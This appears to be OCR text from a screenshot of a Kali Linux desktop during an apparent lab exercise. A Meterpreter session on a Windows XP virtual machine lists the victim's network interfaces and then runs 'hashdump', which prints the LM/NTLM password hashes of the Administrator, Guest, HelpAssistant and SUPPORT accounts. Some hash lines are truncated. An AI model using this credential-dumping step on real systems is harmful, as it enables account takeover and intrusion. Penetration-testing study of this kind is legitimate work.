 Applications Places Wed Apr 15, 2:00:32 PM roo
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ dcom + (~) (1 of 2) - VIM root@kali: ~
Interface 1
============
Name : MS TCP Loopback interface
Hardware MAC : 00:00:00:00:00:00
MTU : 1520
IPv4 Address : 127.0.0.1
Interface 2
============
Name : AMD PCNET Family PCI Ethernet Adapter - Packet Scheduler Miniport
Hardware MAC : 08:00:27:59:e7:93
MTU : 1500
IPv4 Address : 192.168.1.4
IPv4 Netmask : 255.255.255.0
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c08
9c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HelpAssistant:1000:3d3b65f3b94ea929e03b1663b0e9b760:b7fa0d7754fb3229c63d40908e29
d177:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:ca136647c50491fefee6dffb2
OVERRIDE
Network Servers
Trash
Geany
Oracle VM
VirtualBox
[Facebook - Iceweasel] [Oracle VM VirtualBo... root@kali: ~ [XP [Running] - Oracl... [Home] [Home]